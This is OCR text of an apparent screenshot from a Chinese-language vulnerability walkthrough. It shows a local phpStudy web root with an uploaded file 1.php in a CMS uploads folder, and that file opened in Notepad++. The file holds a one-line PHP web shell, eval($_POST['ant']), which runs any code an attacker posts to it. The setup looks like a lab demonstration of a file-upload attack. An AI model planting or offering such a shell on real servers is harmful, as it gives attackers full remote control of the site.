 计算机 ▸ 本地磁盘 (C:) ▸ phpstudy_pro ▸ WWW ▸ bl-content ▸ uploads ▸ 搜索 uploads
组织 包含到库中 共享 新建文件夹
收藏夹 名称 修改日期 类型 大小
下载 pages 2020/7/24 14:17 文件夹
桌面 profiles 2020/7/24 14:17 文件夹
最近访问的位置 thumbnails 2020/7/24 14:17 文件夹
Tools 1.php 2020/7/24 14:17 PHP 文件 1 KB
C:\phpstudy_pro\WWW\bl-content\uploads\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1 phpinfo.php index.html 1.php
1 <?php
2 phpinfo();
3 eval($_POST["ant"]);
4 ?>